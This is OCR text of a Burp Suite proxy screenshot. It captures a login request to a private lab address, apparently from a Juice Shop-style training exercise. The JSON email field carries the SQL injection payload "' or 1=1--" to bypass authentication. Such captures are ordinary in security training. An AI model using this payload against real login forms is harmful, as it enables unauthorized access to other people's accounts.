 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opt
Intercept HTTP history WebSockets history Options
Request to http://10.10.27.137:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.27.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 30
9 Origin: http://10.10.27.137
10 Connection: close
11 Referer: http://10.10.27.137/
12 Cookie: io=UW_9yLTug5z6_IvWAAAC; language=en
13
14 {
"email":"' or 1=1--",
"password":"a"
}